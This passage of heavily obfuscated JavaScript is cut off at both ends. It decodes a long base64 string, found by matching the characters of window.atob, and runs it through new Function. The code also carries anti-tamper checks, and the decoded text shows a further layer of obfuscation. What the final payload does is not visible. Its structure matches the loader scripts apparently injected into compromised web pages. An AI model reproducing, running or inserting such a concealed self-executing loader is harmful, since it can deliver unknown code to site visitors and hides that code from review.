c=-parseInt(q(0x2d3))*parseInt(q(0x359))+-parseInt(q(0x203))+parseInt(q(0x1cf))*-parseInt(q(0x30a))+-parseInt(q(0x173))+parseInt(q(0x19d))*-parseInt(q(0x207))+parseInt(q(0x1b4))*parseInt(q(0x21e))+-parseInt(q(0x208))*-parseInt(q(0x339));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2943396c,0x94f29));var _0x2943396e=window;function _0x2943396f(c,d){var e={};e['IEeEY']='object';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x2943396d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===f[r(0x362)]?global:this,o=function(){var s=r,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[s(0x2a5)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2943396f(_0x2943396e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM2NjEzODdjPVsnZGJ2dVdRR'+'mROVycsJ3h3TFJ1bW92JywncDB5YmNjOC'+'csJ1c0WmRIQ29NVzVHNicsJ1dQVDNXN0h'+'iclcnLCdqV1ZjTkNrMVdQVycsJ3MxUmNH'+_0x2943396t(0x2cb)+'zRXUkpkUVNrVicsJ3V4dGNPOGtoV1BXJy'+_0x2943396t(0x166)+'nLCdEdlZjSW1rSFdRcScsJ1dSVmROQ29N'+'ZDhvbicsJ1dRZGROWlpjR3J5JywnaktHN'+'2pyOCcsJ1c3U0hGYTNkR1cnLCd4Q2trZn'+'J6KycsJ3ZYUmRIU29ybEcnLCdXUkhHVzV'+_0x2943396t(0x172)+'V1B6QVc0UycsJ3V2RENyQ29LJywnVzUwW'+_0x2943396t(0x1e8)+_0x2943396t(0x25f)+'wQ290VzRpUUNHJywnV1BaZE5Tb2FhQ29z'+'JywncENvUldSYmt3YScsJ2JJeGRNOG9kR'+'mEnLCd4SG10VzVheScsJ0VDb3RDOG8xYm'+'EnLCdlR1RLV1JWZEpXJywnbWJXWFdPZGN'+'JRycsJ1dSeGRWTEtYV1BlJywnYzNxL2li'+'aScsJ3lDb0FGOG9YbXEnLCd0U2szamJMO'+'ScsJ3lYVmRJdXlHJywnbzhrMWhtazZXUT'+'AnLCdXNVpkSkNrSVc2RzAnLCd1Q29idG1'+'vU21HJywnQmRxUFc1ZXEnLCd2ckZjUm1r'+'VGNhJywnbnF4ZFI4b0dEVycsJ1dRVmRUO'+'G9JYVNvQScsJ1dRRmNSU29ObmZLJywnVz'+'VsZE04a3hXN0tYJywnQmVyMVdPRmNSYSc'+_0x2943396t(0x279)+'LCdrbW9mV09oZFJTa3EnLCdmdEZkVkNvT'+'kNHJywndEtqSldRTmNWYScsJ3hMdGNNQ2'+'s0V1FtJywn'+(_0x2943396t(0x1c0)+'zgnLCdXN1ZkUjhrelc3NGYnLCdXUVg5Vz'+_0x2943396t(0x2ca)+'XTnVDbzVrRycsJ3lDbytXUmZoVzZDJywn'+_0x2943396t(0x267)+'CdXUVhmZlNvSkNhJywnV1BKZEdISmNKYX'+'EnLCdoR0dGV09aY1NHJywnVzZ4Y0s4a01'+'3MXUnLCdXUjdkT2J4Y1JheScsJ1c1VDNX'+'UXY3eVcnLCdvSFJkT1NvS3JhJywnV1I3Z'+_0x2943396t(0x1b1)+'NJOG84aTJhJywnV1FGY1RTa1RrZHUnLCd'+'3bW9VV1BIM1c0SycsJ3BIWFJXUWRkTlcn'+'LCd6c0tMVzRlcScsJ3ByeUJXT2hjSlcnL'+'CdzU29nbnhOY0dxJywnakNvZWVHSmNHcS'+_0x2943396t(0x2da)+'nLCdvZ2UyakplJywnb2IvZElTb2dycScs'+_0x2943396t(0x33b)+'28vJywneW1rd2R0SHYnLCdXT3hkSWdlK1'+'dPVycsJ1dRbnpmbW9qc2EnLCdvbW93V09'+'YTXlxJywnV1FuRFc0UGxDcScsJ3Vtb25p'+_0x2943396t(0x373)+_0x2943396t(0x1e3)+'1vdVc3S0V1cScsJ1dQVGdXNk9uV091Jyw'+'nbngwRW10RycsJ2RxNVNXT1JkVGEnLCdX'+_0x2943396t(0x375)+'CdzTU5jSGE1RScsJ1dSeGRTYlZjR3JXJy'+_0x2943396t(0x1ac)+'sJ2NmUzVxOG9qJywnVzUwcVdRUycsJ3BZ'+'TG1XUnRkTlcnLCdXNkx4VzZlN0VxJywnZ'+'VNvUVc0aUF6RycsJ1dPWGhiU29QQ1cnLC'+'duc0NIV1JO')+(_0x2943396t(0x303)+'2tNQjFXJywnVzczZE5tb0RXNzRBJywnV0'+'9GY0pTb3hudkcnLCdXUHBjR21rS250Ryc'+'sJ3c4b2NXNXFsdEcnLCdGOG9ZZ05OY01H'+_0x2943396t(0x189)+'ScsJ1dPZGROclZjSGNTJywndUx0Y09Ta3'+_0x2943396t(0x258)+_0x2943396t(0x15d)+'b3hXUXJNeUcnLCdXT3BjT0Nvc2oyUycsJ'+'3RDbzZiZTdjVEcnLCdpU29WV09qYnhhJy'+'wnYW1vY1c3SmNLU2t2Jywncmd4Y0xTa0J'+'XUEcnLCd4WWxjVkNvSVdSNCcsJ2JmN2RM'+'Q2tydXEnLCdsTGRkSW1rakZHJywndUpsZ'+_0x2943396t(0x2df)+'luV09OY09XJywnRENvS2pNM2NMYScsJ1c'+'3Q3RBSEJkVFcnLCdlQ29EV1JqRVc2Rycs'+_0x2943396t(0x1ca)+'CcsJ1dSWmRHZml5V1BPJywnQ05WY0pjZm'+'InLCdvQ28yV1B2SkNXJywnb0pDV1dRdGN'+_0x2943396t(0x28c)+_0x2943396t(0x280)+'VdPYScsJ1c0enlXT0hUdFcnLCd1Q29HRl'+'NvamNXJywnelovZFJTbzZtRycsJ0QxM2R'+'ROGtsRDhrL2xHJywnaFNvQ1c1dGNOOGtK'+'JywnQm1vU1dQVElXNUcnLCdCQ2tIZ0h2Y'+'ScsJ1c1V096ZEJkUlcnLCd6ZENtV09CY0'+'1XJywnV1BwZEszNCtXTzAnLCduU293Qkd'+'TTScsJ1dPTmRVZDNjVUlXJywnZFNvMlc1'+'UzlDYScsJ3AxeVh0Q29FJywnV1JGY013Y'+_0x2943396t(0x174)+_0x2943396t(0x26b))+('LCdXNUtYV1FDRldRZScsJ1c2NHB6bW9tb'+'GEnLCdXUEJkU2VhQ1dPZScsJ1c2eGNRU2'+'tWc2hXJywnemU5bVdPaGNPVycsJ1c2VzF'+'XUThqV09lJywnQ3FPTVdRTmNPcScsJ1dP'+_0x2943396t(0x245)+'1dPSmRJMXFTV1FpJywnRmJKZFVTb3dvcS'+_0x2943396t(0x2b1)+'XT1cnLCdwRy9jUG1rQVdSZScsJ1dQTDBX'+'NUREdnEnLCd3U292VzZTSEVHJywnbjFGZ'+'FI4a2F1VycsJ1dQdjVXNmZzcnEnLCdvWH'+'hjU21rSFdQUycsJ1c2dmhXUVBnc1cnLCd'+'odEpjVThrc1dRUycsJ1dQeGRROG9xZFNv'+'bicsJ3hJR3NXNjBoJywnbjhvZ3hkUzgnL'+'CdXN1NpeWJ4ZFFXJywnckpkY0lta0JmRy'+_0x2943396t(0x13f)+_0x2943396t(0x232)+'UmNKc3EnLCdXUXp1VzZuV0RxJywnQ21vU'+'FdRUHdXNGEnLCdXN1NkRlNvNWNxJywndG'+'EzY1Y4a3drYScsJ1c0eGRHbWtXVzdXbyc'+'sJ2VxS0FXUXhjSUcnLCdySTAwV1B0Y1ZH'+'JywnVzZOZFI4bzRXN214JywnVzRuN1c1Z'+'TNBRycsJ3FDb0lXNENkRnEnLCdXNmxjVV'+'NraFdRcTcnLCdhOG9JV1FId1c0NCcsJ1d'+'QaVZXUWlidGVXc1dPL2NHVycsJ1c1aWlX'+'UHVkV09XJywnRlNva1dSYnpXNGknLCdwS'+'FJjSG1rRFdSdScsJ25yZGNLbWszV1FhJy'+'wncFdXVVdRVmNQYScsJ3Vtb0VDOG9KJyw'+_0x2943396t(0x13a)+'J2pDbzFDc2FXJywnc3dGY0hXTFgnLCdiQ'+'29DamNaY1RXJywnaDNPMGJieScsJ1dSM2'+'RWdGhjUVg0')+(_0x2943396t(0x1bc)+_0x2943396t(0x2c1)+_0x2943396t(0x15b)+'xdXdXUk8nLCdobWtHZ1NrcldQTycsJ2RJ'+_0x2943396t(0x1f9)+'1BGY1Rtb2ZkTkMnLCdXNHJtVzYwREJhJy'+'wneHJKY01tb2FXUFMnLCdwMU5kU0NvbFd'+'PM2NPS0RQdlcnLCdFU29kQzhvQ2thJywn'+'VzVwY0hta3N4eHknLCdsY1M0V1E3Y1FHJ'+_0x2943396t(0x1c4)+_0x2943396t(0x233)+'SVzdLJywnb3NtMFdQZGNVRycsJ2NTbzdu'+_0x2943396t(0x1a1)+_0x2943396t(0x2e0)+'dXUS9kTXhxeVdPUycsJ3UyN2NWU2tkV1B'+'PJywnV1J0ZEpTbzhsU29IJywncENvb1dP'+_0x2943396t(0x210)+_0x2943396t(0x1ed)+'FGZFB3S2tXT0MnLCdXNldzdmNsZE9hJyw'+_0x2943396t(0x380)+'cScsJ1c3YkFXTzF4QXEnLCdXN0JjTkNrV'+'3dNUycsJ0ZZbGRLQ29HZVcnLCdXNGFpeG'+'NCZEhXJywnVzZOZEdtazZXN3luJywnVzV'+'sY084a1FXT0s3JywnV1JGZFZTbzVjbW9F'+'JywnV1FCY0hTa1FqSkMnLCd0SS9jVThrR'+'2tHJywnenJ5cFdPWmNIVycsJ2x4RzB1Q2'+'9VJywnVzVsZEk4bzNXNFNNJywneWFsY00'+'4bzJXT2UnLCdxdmZKdENvWicsJ0IyNUZ2'+'U29yJywnZ1dkZEg4b2pCYScsJ2RYUmNSO'+'GtjV1JXJywnYm1vOFc3aUN3RycsJ2s4b0'+'NXT1JkUlNr')+('SycsJ0ZjL2NMU2tVanEnLCdxYnFRVzcwN'+'ycsJ0ZMUmNRU2s5V1I0JywnYzhvWEFiYV'+'cnLCdGSi9jUUNrQW9XJywneGdMdVdPaGN'+_0x2943396t(0x371)+'bW9PJywnZnJsZE1tbzd6cScsJ3ZobGNVU'+'2tyV1F5JywnV1FWZEtDb0hsOG9QJywnQ3'+_0x2943396t(0x274)+'RcGNNTHYrVzVTJywnVzZyRlc2OHNCYScs'+'J3BDb2hXN3lPcXEnLCdXNTVwVzQ0SnpXJ'+'ywnalpoY0o4a1lXUEMnLCdwMzBObWJxJy'+_0x2943396t(0x366)+_0x2943396t(0x336)+'eXh3aScsJ25Db2JXT2p6VzZ5JywnZFkzY'+'1Q4a01XUVcnLCd2MUJjSGNYVicsJ2xDaz'+_0x2943396t(0x2f4)+'jUjhrRVdSYScsJ1dQcGROOG9GajhvSics'+'J0NOeGNJWkxaJywnQzBQRXptb2UnLCd4M'+'nhjR0NrQ1dPaScsJ1c3ZGRMU29jVzZLSC'+'csJ2RDb2FXUUR2VzQ4JywnbG1vb1dQTDV'+'XNTgnLCdXN09YckNvV2RXJywneXd4Y0dT'+'a3lXUkMnLCdhR3RkTDhvS0NhJywnQWJkZ'+'Ed4bVQnLCdXUGxkTDBpaldPdScsJ3NoL2'+'NQU2s5V09LJywneGdITkNDb0UnLCdyck5'+'kTm1vR2NxJywnVzdPRFdQZWRXT3EnLCdj'+'U29SVzYwdkJHJywnQ2JDcFdPQmNNcScsJ'+'3V0dVlXUEZjTUcnLCdXUjdjVk05UFc2cS'+_0x2943396t(0x2fc)+'xJywnRlNrR2JxalQnLCdiU29nQkh1aics'+'J1c3anZXNXlORmEnLCd6SE9JVzdHKycsJ'+'3F0M2RSMHk4JywnbkhkY0hDazdXUlcnLC'+'dvbW9RVzVW')+('Y0k4a3QnLCdXTzNjUlNvU21meScsJ1c3Q'+'mNJbWtydWZ5JywnVzRsY0hta0dXUUdwJy'+'wnV09iRFc1cklyVycsJ1dSNXNjOG9TQ0c'+'nLCdXUFJkVHZLa1dPUycsJ1dRTmRVM2k4'+'V1E0JywnVzYzY1JTa3Z2Zk8nLCdnSXkyV'+'083Y09hJywnYko1VFdRZGRWcScsJ1dQaG'+'RIMWk0V1E4JywnV1FYTlc1V0pXUkcnLCd'+_0x2943396t(0x239)+'Ym1vaVc1YTlEcScsJ1dPTHlXNU8wV1JXJ'+'ywnQWZ6b3RTbzInLCdXNmFNd21vbmpHJy'+_0x2943396t(0x158)+_0x2943396t(0x249)+'RycsJ2dxcUdXUFJjUHEnLCdjeHVJbmM0J'+'ywnV1A5WWo4bzVCVycsJ2dta0ppU2s3V0'+_0x2943396t(0x2c3)+_0x2943396t(0x1d7)+'aGRNOGtKJywnYjhva0FjYTYnLCdXT1pkR'+'0wwMldSMCcsJ2Rtb3pCYnFQJywncWJKY1'+'Nta3BrVycsJ3VjWmRKTmV5JywnRUlDOFc'+_0x2943396t(0x135)+'SUcnLCdXUVpjUmdyV1c2eScsJ1c3VzdyW'+'WRkTFcnLCdiY3RjU0NrQVdQQycsJ0VTby'+'9XNDhPd3EnLCdnOG95eXFxMicsJ1dSL2R'+'TWGxjVnNpJywnV1FSZEw4b2RlbW9KJywn'+'V1JwZEpkM2NOY1cnLCdtU29tV1JENVc2T'+_0x2943396t(0x16c)+_0x2943396t(0x1fe)+'vWVdQdScsJ210ZGRRbW9GdlcnLCdXUGxj'+'SG1rWEN2NCcsJ1dQUmRRRzdjSUl1Jywna'+'W1vL1dPWHl4YScsJ3VxR2pXUGxjUkcnLC'+'dhdHVaV1Fs')+(_0x2943396t(0x138)+_0x2943396t(0x2ec)+'NxOCcsJ2U4a3J5dHZuJywnVzRlNHltb0t'+'wcScsJ1dPSmNOMHJXVzU4JywncDhvL1c0'+'WmNLbWtDJywnVzRGZE5DazJXNUN5JywnV'+'1FSZFNneTVXUjQnLCdXN3F3ckc3ZE9xJy'+'wnbG1vRHlxS3onLCdXNUtkem1vTG9hJyw'+'nRHhwY1RTa3VXUHEnLCdvQ29RV1BoZE1t'+'a3UnLCdXNXlnV095aVdPRycsJ1dPVmNVd'+_0x2943396t(0x24a)+'I3ZE9aN2NWSW0nLCdXUGRjR21vS2hmeSc'+_0x2943396t(0x1e1)+'JywnZUNvNFdQMWJycScsJ2hDa3NoOGtmV'+'1FxJywnaGhXL2RjSycsJ1dQOWNtU296QV'+'cnLCdXNU5kVVNveFc0R2wnLCdwbW9Hbkp'+'oY0dHJywnV1BEWFc3WFJ2cScsJ1c1dVFX'+'UHlTV1JlJywnV1AzZFRJcGNRdFMnLCdjW'+'HZJV1BaZExxJywnYjhvUkFkMEEnLCdpV3'+_0x2943396t(0x24e)+'2aGRNOG9SVzVHSicsJ3NjSmNNOG92V1Bt'+'Jywnb0NrSldROXlkOG81V1AzZFY4a0dvY'+_0x2943396t(0x2a3)+'ZjU0hpJywnRWJTV1c3V0snLCdoZldYbXR'+'DJywnemJTaFdQN2NPYScsJ3QzZm9XUXhj'+'R3EnLCdFY2FHVzZhWicsJ0Y4b3FpeHhjV'+'GEnLCdXUmpJYkNveXdHJywnQ3RKZE5Tbz'+'dkRycsJ2QzcURudEMnLCdyWFZjSzhrVWN'+_0x2943396t(0x1a8)+'RGEnLCdXUGhkS3gwM1dPaScsJ1c0aXBEO'+'G9ya2EnLCdhSERvV09GZFVxJywnZG1rbH'+_0x2943396t(0x177))+(_0x2943396t(0x382)+'CdCcXhjSkNveFdQdScsJ1c2OHBEU29Sa2'+'EnLCdXNWxkSFNrMVc2R3UnLCdmbWtyeHN'+'mLycsJ1dReGRLOG9obW1vRicsJ1c3bXRX'+'TzhkV1F5Jywnb21vcWJkWmNIcScsJ2tzL'+'2NMU2tMV1BLJywnbHdlcmNzZScsJ2dyWE'+'lXUEpkTXEnLCdXNmVoV1FhVldSOCcsJ3R'+'KeWRXNHVCJywnbm1vYkNxYWQnLCdXUkRN'+'Vzc4cFdReScsJ1c2WmNIbWtURnY4JywnV'+'zV4Y044azRBZDgnLCdXUEQyVzRMb0RhJy'+'wnVzVOY09Ta2V3aDgnLCdXNjNjTW1rQVd'+'PaWsnLCd0aEZjUVcxWCcsJ1c2WmRRU29Q'+'VzdtOCcsJ3BDb2dXN3BjUW1rOCcsJ1dPN'+'2NIbW9vaXg4JywnV08vZEhMaWdXTzgnLC'+_0x2943396t(0x198)+'XN3l2V1JlbVdQUycsJ0QxZGNHU2tTV1JP'+'JywnaXJsZEdTb3V4YScsJ21tb0pXNWRjU'+'UNrMCcsJ1c0ckpXN0s5eWEnLCdFWVNSVz'+'dxQycsJ3dZeVhXUWhjUlcnLCdpOG9XV1F'+_0x2943396t(0x22b)+'Y004b1dXUjQnLCdXT2RjUkNrQW1JSycsJ'+_0x2943396t(0x378)+'csJ2U4b2ZDWXErJywnQThvTlc0Q2x0Vyc'+'sJ2laQmRSbW9IeGEnLCdXUHJrVzZhVFdS'+'cScsJ1dSWDFXNkc1V1JHJywnV1JaY1Bta'+'3Voc2UnLCdXNUN6V09DUFdPOCcsJ3Jtbz'+'RXNVNUckcnLCd0U282VzVLaHpHJywnVzZ'+'QTFdQRHdFcScsJ2dDb1dlWEpjS0cnLCdD'+'SmFxVzdTRCcsJ3p4M2NUU2tJV1FDJywnY'+'mNoZFFTb1lwdjFYJywnbW1vWldRdkdXN2'+'0nLCdXNDl0')+('V09QS3FHJywnV1FSY01NTG1XNU8nLCdoQ'+'29HVzZGY1VDa2MnLCd1Z3JqV1FOY05XJy'+'wndnc3Y09tazZXUGEnLCdzOG8wbEtGY1R'+_0x2943396t(0x310)+'ZFZxJywnVzUvZFBta2NXNUNOJywnQXZkY'+'1FTay9XUXEnLCdrbWtWdHJ2cScsJ0RzWm'+'RKdUNIJywnV1JyZWQ4b0NCcScsJ1dPelp'+'XNnZIemEnLCdXUHhjUlNrSmViQycsJ1dP'+'TmRHU29XY1NvMScsJ29ta3B5V1hQJywnZ'+'HMvY0ltazlXUjAnLCdtRzRwV1FoY1VXJy'+'wnV1JCY1Jtb1FiZ08nLCdXUU5kVU1pNld'+_0x2943396t(0x22c)+_0x2943396t(0x31f)+'GNQYk8nLCduZkdHa3R1JywnVzdMNFdQel'+'l2VycsJ0FIcGROU29RZUcnLCdtQ29pV1B'+'yS1c3bScsJ3ZaWmRPdWE0JywncXVYWldQ'+'UmNNYScsJ3YxZnhXUWxjTVcnLCdXNk9Be'+'UNvbWxXJywnakNvZUJXQ0UnLCdmbW9qV0'+'9CZFJta1InLCdoZUNodUNvTCcsJ2xTbyt'+_0x2943396t(0x17c)+'bW9HVzZwY1A4a2EnLCdrQ29nV1FET1c3R'+'ycsJ1dQcGNMbWtWYkg4JywnZG1rbXVXSC'+_0x2943396t(0x26c)+'SV1FLJywnakplYldRdGNVcScsJ1c2Vy9y'+'Q28rY2EnLCdkbWs0dkdMWScsJ1c0YW94O'+_0x2943396t(0x312)+'1zV2FKJywnZjA0UGJxaScsJ3JiQmNPOG9'+_0x2943396t(0x25b)+_0x2943396t(0x2ff)+'zVpRFdPQ3BXUFcnLCdoTTNkUFNrdHRXJy'+_0x2943396t(0x2fe))+('b0RXNDBRJywnblp1TVdQZGNQRycsJ1dPY'+_0x2943396t(0x2de)+'Z0UmNQbWs0V080JywnRnMvY1Vtb0NXUUs'+'nLCdpbW9LV081eFc3YScsJ1c2UFpXUERR'+_0x2943396t(0x16a)+'kNvTFc2cXInLCdhWTVQV1EzZFRHJywnY0'+'NvL2ZxN2NHRycsJ1c2dVB3Y2xkUFcnLCd'+_0x2943396t(0x152)+'eicsJ21tb2FXNVNpRVcnLCdXUjNkUUNvR'+'GpTb3knLCdXT3BjUENrMW1zOCcsJ3FZeG'+_0x2943396t(0x219)+_0x2943396t(0x1a2)+'Y1JDay9GQ2tSazE0b2U4a3lXUmEnLCdXT'+'1JkS0NvZmtTby8nLCdDU29UV1BINVc2eS'+'csJ2xTazZDWFg5JywnVzVoZE5Da2hXNDB'+'MJywnaG1rTHA4a2tXUkcnLCdXUHRjT1Nv'+_0x2943396t(0x184)+'m1vQUNxJywnaDhvbFc2bGNJOGtFJywneU'+'NrZWxiYk8nLCdmbWtLRUdyKycsJ1c1RmN'+_0x2943396t(0x1a4)+'aGNJOGt1aEg0JywnVzdaZEpDa3RXN0doJ'+'ywnV1IzZFZZWmNJYnknLCdXNFpkTVNral'+'c3aXEnLCdXUFJkVW1vOWRtb24nLCdCR1J'+'kT2dPaCcsJ20wM2RWQ2txeGEnLCdXNGhk'+'TzhvV1c3U3gnLCdXUDdkR3VHTFdRNCcsJ'+_0x2943396t(0x37a)+_0x2943396t(0x37e)+'XUTNkUHZTT1dQZScsJ1dSZmVmbW83eHEn'+'LCdjbW9TY3NkY0hXJywnV1B4Y1V3akFXN'+'kMnLCdXUDVJb1NvT3NhJywnY1NrQXlaWH'+'onLCdXUmRj')+('UThrQmFaYScsJ1c1M2RObW9GVzdpeicsJ'+'29Tb2tXNGF3clcnLCdkMWV2em1vRycsJ1'+'dQVmROdFJjTWFpJywnYzNwZEtDazF5Vyc'+'sJ1c2L2ROQ2tEVzVHdicsJ1c0N2NPQ2tI'+'V09XWScsJ0MyN2NOOGsvV1B5JywnbzhvL'+'1dPeGRLbWtVJywnVzZ0Y05Ta0VXUk8yJy'+'wncmhaY09KRGwnLCdvY254V090ZFFhJyw'+'nVzY3ZEtta0NXNzRRJywncElOY0hta2RX'+_0x2943396t(0x1b6)+'WhxJywnVzdoY1Q4a0pXUGEzJywnbENvUH'+'pXbTAnLCdXT0JkUmFGY0pkUycsJ2lHSGZ'+'XUXhkTkcnLCdXUHIxVzc4NVdRRycsJ2pY'+_0x2943396t(0x231)+'1c3dGNNU2szV1FTNScsJ1dPcGNHbW9IYn'+'YwJywnV1FGZEpiSmNTSW0nLCdXNWxkR0N'+'rc1c1VzknLCdvYnZuV1F0ZE9HJywndXdK'+'Y0htb1knLCdmeEZkVFNrMnRXJywnVzU0b'+'npDb2xscScsJ1dSdGNNMlBwVzZ1JywndU'+'c0UFc1RzMnLCd0YnVIVzZpNicsJ1dQUEZ'+'XNHZrRmEnLCdtOG96V1FoZFY4a0UnLCdX'+'UUxCVzZXUldQZScsJ3FTb0RyOG90bGEnL'+'Cd4ckZjVThrVXBHJywnZFlCZE44bzFCRy'+_0x2943396t(0x205)+'nLCdXN3JvV092QUVHJywnRW1vb1dPVFlX'+_0x2943396t(0x263)+_0x2943396t(0x313)+'FiVzd5JywnRlp4Y0dtb2hXTzQnLCdybWt'+_0x2943396t(0x32c)+'ZEp0WmNOcmknLCdXNUpjS21rMHZ1RycsJ'+_0x2943396t(0x18e)+'wnaFNvc1dS')+('cmtDcScsJ3ZTb3huTVZjT3EnLCdCQ2s3b'+_0x2943396t(0x2ee)+'InLCdXNlJkUkNvOVc1R04nLCdxR2xjTDh'+_0x2943396t(0x194)+'V09mNlc2MCcsJ21YWFJXUnhkTnEnLCd4S'+'EZjUkNvQVdRUycsJ0Nta0lmdExjJywnVz'+_0x2943396t(0x246)+'sJ3FlSE9XT0pjUUcnLCdhOG9iVzVqQ1dS'+'OCcsJ1c3V292ZGRkTmEnLCdjbWt4b1NrZ'+'1dPQycsJ1dQTmRRdC9jVUdhJywnVzRCZF'+'U4a0VXNm0wJywncEg1dFdPL2RMRycsJ1d'+'SVENXNWZDcnEnLCdXNUNEekNvUG1XJywn'+_0x2943396t(0x20f)+'ywnV1JoZElKaGNOcW0nLCdrTEpkS21rUk'+'VHJywnbkpGZE84b3pBVycsJ2V4dXNtczQ'+'nLCdXT3hkVjhvVGs4b2QnLCd3bWtqanJy'+'YScsJ0Z2RmNTcVBmJywnZDI3ZEhTazFCc'+'ScsJ1dSem1XNThOV1FDJywnZ0xHZmZiTy'+'csJ1dQcGRTZVM5V1BtJywnV1JSZFNjN2N'+'HSUMnLCd4Q29SV092Wlc3QycsJ3ptazZs'+'Y3YzJywnRUk3Y05ta2xmYScsJ2JiZGNSb'+'WsvV1J1JywncUtwY1Rta3VjWTluVzdiOH'+'Z0QmRSRycsJ29aUmRUQ29mQ1cnLCdFOGt'+'Pa1hiVScsJ3lTb3FXNnlXcVcnLCdXNmFS'+'V1BxSldPQycsJ2U4bytXUTNkUjhrcScsJ'+'1c1dlJXUXJwc0cnLCdBcnBkUmZTWScsJ1'+'c1aGRWbW9aVzVtdScsJ1dSZGNJTlQzVzc'+'wJywnVzR2Q1c3YUVyYScsJ0JoaGNOQ2tl'+_0x2943396t(0x1d9)+'2hjSUcnLCdkS1JkVENrTHNhJywnVzVDQ1'+'dSbStXT0Mn')+(_0x2943396t(0x19a)+'lcnLCdXN05kVDhvRFc0V3cnLCd3SENUV0'+_0x2943396t(0x284)+'SY0ptay9XUGEnLCd4Q283VzY0dHVXJywn'+'V090ZEdhcGNNYXknLCdBVzRkVzdhSCcsJ'+_0x2943396t(0x18d)+_0x2943396t(0x352)+'nQXNPQ1c3bUInLCdXUmhjSUlub1c3aScs'+'J3hNYkJyU29kJywnZENrd3VhUEknLCdXU'+'nhjVG1rd2tkVycsJ2QzM2RUU2tiQVcnLC'+_0x2943396t(0x2b4)+_0x2943396t(0x33c)+'V1F1JywnbkszZFBta1lxVycsJ0NTb09FU'+'294amEnLCdXN2pmV1J6b3pxJywndmVMOH'+_0x2943396t(0x355)+_0x2943396t(0x1c1)+'cjh1JywneXE4SFc3R2MnLCdxSTdjSjhvQ'+'ldQcScsJ2ptb0xXT3BkS1NrSicsJ1c2OU'+'dXN0tEdlcnLCdEWWhkUDhvNGJxJywnQTh'+_0x2943396t(0x264)+'J2xDbzdXUUxvc3EnLCdXN1JjR1NrT3R1Z'+_0x2943396t(0x357)+'csJ3FMVmNWbWtXV09xJywnVzU1SFc0T3F'+_0x2943396t(0x308)+_0x2943396t(0x287)+'WJta2NXUTAnLCdDZ1RtdlNvTycsJ1dRei'+_0x2943396t(0x35a)+'wbGRUbWtieGEnLCd0djdjVEhIaicsJ3ph'+'TmNOQ290V1AwJywnV1FwY1FNSHRXNnknL'+'CduWW1mV1A3Y0dxJywnV1FmWFc1OXJzcS'+'csJ1dQSFpX')+('NW1SV1BpJywnVzZOY1RTa0NXUnlaJywna'+'lNvU2VZTmNLYScsJ0FjVmNJbW8rV1E4Jy'+'wnV1J2Tlc2V2VXT0MnLCdubW9uY2FOY1B'+'XJywnckNvaFc3eTdyRycsJ3IzMVZXUGRj'+_0x2943396t(0x1e7)+'TgnLCdvU28xVzRqT2RhJywnV1BIa1c3Zk'+'h6RycsJ2xLS1V2OG8rJywnY0NvenJyeS8'+'nLCdlU29tV1JCY0c4bzYnLCdXUUZkVllG'+_0x2943396t(0x256)+'VdQbitBcScsJ1c3dGNSbWt4RXhLJywnV1'+'BsY09Tb3VpeEsnLCdXN1RMV09YZ3ZxJyw'+'nVzVUSFdSVHd3cScsJ1dRUGFhQ29Gc2En'+'LCdXNmhjSENrdldPaWgnLCdXNGVtQUpCZ'+_0x2943396t(0x30f)+_0x2943396t(0x285)+'JRmNJdFcnLCdXT0xEVzZHQ1dRRycsJ1dP'+'cGRKWWRjU2RPJywnZUwwam1JRycsJ3Ftb'+'1ZlTHBjVmEnLCd3OG9oY0tGY09xJywnQj'+'hvWm53eGNKVycsJ2s4a0FmOGtEV1JLJyw'+'namVsZExtazBxcScsJ3QzeGNTdExlJywn'+'cnhKY0tjMXgnLCdmbW8xQ2Q0ZCcsJ284a'+_0x2943396t(0x328)+'dkWWhkTENvbnVxJywnV1BOY1I4a01icW0'+'nLCdXUEZkVXdpV1dRZScsJ1c1Q0J5bW9q'+'aEcnLCdxczNkSkNvQm5HJywnbG1vV1c3V'+'zFDRycsJ0JDa1ltc2pJJywnc2h2bkNtb3'+_0x2943396t(0x19f)+'yRFcnLCdXN3Z1V1JUc3lHJywnVzZoZE04'+'a3VXNTQnLCdFdVMzVzV4ZE84bzlXT0pjT'+'1dkY0hXJywnV1AvY1F3akVXNkMnLCdXUm'+'xkU1hWY1NH')+(_0x2943396t(0x204)+'VdPMCcsJ284b05XN3RjTDhraicsJ2dhdG'+'RJU281REcnLCdpMUd6Q1NvTScsJ0F0ZGN'+'SbWszZ1cnLCdXUkZkSVNvQ2VDbzcnLCdX'+'NTdjTW1vSVdQZTYnLCdxWlMwVzdtOScsJ'+'3V1bGNMc2owJywnVzc4V3FhRmRPVycsJ1'+'dQNXdjQ29WQ0cnLCd0TDFjV09KY0thJyw'+_0x2943396t(0x338)+'SycsJ1dSN2RNTDR4V1JhJywnZ0hCZFZTb'+_0x2943396t(0x1d4)+'M4a3hXN1dWJywna1Nva3NiQ3InLCdpQ2t'+_0x2943396t(0x36e)+'cGJIdVdRTmRPcScsJ1dSWHJXNGlUV1FtJ'+_0x2943396t(0x17d)+_0x2943396t(0x1ba)+'vWm5HJywna0NvZXhxZTAnLCdXT0JjSlNv'+_0x2943396t(0x35c)+'kpmRycsJ2MydXZzQ295JywndFdWY0ltaz'+'NvYScsJ2lDb29tSWxjUGEnLCdXUDlNVzZ'+_0x2943396t(0x349)+_0x2943396t(0x266)+'mNIOGszJywnbThvWFdQdml2VycsJ29ZdV'+_0x2943396t(0x289)+'vcXlhS2QnLCdXNTRVeWFCZEhXJywnYjhv'+_0x2943396t(0x1b3)+_0x2943396t(0x29c)+_0x2943396t(0x215)+'nLCdjOGtKbVNrUVdSOCcsJ3pkUmRHeGVv'+_0x2943396t(0x356)+'ycsJ2w4b2ViYy9jSGEnLCd6M2RjS1NraF'+_0x2943396t(0x33d))+('QmNTZUhqVzVTJywnb21vTVc0QmNROGt1J'+'ywnZ21rdGpDa0pXUWknLCdsQ28zd2R1Ni'+_0x2943396t(0x32a)+'nLCdXNlpkU0NreVc3dW